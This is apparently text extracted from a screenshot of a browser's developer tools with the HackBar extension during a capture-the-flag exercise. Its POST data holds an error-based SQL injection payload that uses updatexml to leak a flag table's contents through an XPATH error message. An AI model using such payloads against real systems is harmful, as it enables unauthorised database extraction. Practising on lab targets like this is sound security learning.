 PATH syntax error: '~f9977094a220f17}'
查看器 控制台 调试器 内存 网络 {} 样式编辑器 性能 存储 无障碍环境 HackBar 应用程序
ncryption Encoding SQL XSS Other Contrib
Load URL
http://124.71.148.26:30022/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
name=aaa') OR updatexml(1,concat(0x7e,mid((select * from flag),23,50)),1)%23&passwd=bbbb